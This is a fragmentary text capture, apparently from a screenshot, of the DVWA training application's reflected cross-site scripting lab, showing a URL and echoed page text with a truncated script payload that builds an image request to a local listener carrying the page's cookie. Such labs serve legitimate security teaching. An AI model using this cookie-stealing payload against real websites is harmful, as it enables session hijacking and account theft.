 localhost/vulnerabilities/xss_r/?name=<script>var+i%3dnew+Image()%3b+i.sr
DVWA
Vulnerability: Reflected Cross Site Scripting
What's your name? Submit
Hello <script>var i=new Image(); i.src="http://127.0.0.1:8000/?cooki